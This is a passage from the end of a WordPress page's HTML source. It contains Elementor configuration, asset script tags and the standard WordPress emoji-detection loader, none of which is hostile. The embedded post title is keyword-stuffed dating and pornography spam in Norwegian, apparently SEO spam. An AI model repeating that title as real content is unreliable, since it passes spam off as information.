ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.7","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/puhakro.pl\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3021,"title":"Online%20dating%20sites%20review%20canada%20kongsvinger%20norsk%20porno%20forum%20bilder%20av%20nakne%20damer%20-%20PUHAKRO","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.7" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://puhakro.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://puhakro.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
